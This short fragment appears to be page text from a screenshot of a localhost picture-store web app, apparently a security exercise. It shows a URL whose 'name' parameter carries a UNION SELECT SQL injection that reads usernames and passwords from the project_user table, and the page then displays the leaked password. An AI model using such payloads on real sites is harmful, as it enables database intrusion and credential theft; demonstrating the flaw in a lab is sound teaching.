 localhost:8000/view?name=vie
localhost:8000/view?name=view?name=' UNION SELECT id, username, password, NULL, NULL FROM project_user WHERE username = 'user'--
Your pictures Add picture Logout
Viewing user
Name: user
Description: password
Picture store